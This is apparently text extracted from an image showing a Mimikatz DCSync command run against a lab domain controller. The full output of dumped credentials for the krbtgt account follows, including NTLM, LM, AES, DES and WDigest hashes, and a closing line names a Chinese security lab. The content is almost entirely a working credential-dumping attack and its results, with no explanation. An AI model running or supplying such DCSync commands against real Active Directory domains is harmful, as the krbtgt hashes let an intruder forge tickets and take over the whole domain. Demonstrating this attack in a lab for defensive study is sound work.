 mimikatz(commandline) # lsadump::dcsync /dc:rdlabdc02.rd.adsecurity.org /domain:rd.adsecurity.org /user:krbtgt
[DC] 'rd.adsecurity.org' will be the domain
[DC] 'rdlabdc02.rd.adsecurity.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 9/6/2015 4:01:58 PM
Object Security ID : S-1-5-21-2578996962-4185879466-3696909401-502
Object Relative ID : 502
Credentials:
Hash NTLM: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
ntlm- 0: 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
lm - 0: 2584a622c5dbd03c9050a547430f5a2c
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : RD.ADSECURITY.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8846a887883334322e0820bdd64c0f8e99a71147ae7f81310aa257bcfeeb3bcf
aes128_hmac (4096) : 17d63df4e26dde3e926e266f08a5d6cc
des_cbc_md5 (4096) : 0e9efdb90e1f3457
rc4_plain (4096) : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Primary:Kerberos *
Default Salt : RD.ADSECURITY.ORGkrbtgt
Credentials
des_cbc_md5 : 0e9efdb90e1f3457
rc4_plain : 8b4e3f3c8e5e18ce5fb124ea9d7ac65f
* Packages *
Kerberos-Newer-Keys
* Primary:WDigest *
01 a92112134327169819930f8fe018d8ee
02 4090d80556250ffad867580236ae5aab
03 1d1c52ec7363bfd7942c3506b34fe761
04 a92112134327169819930f8fe018d8ee
05 4090d80556250ffad867580236ae5aab
06 7b40dd5ba9ed32220cadfaae65317b26
腾讯玄武实验室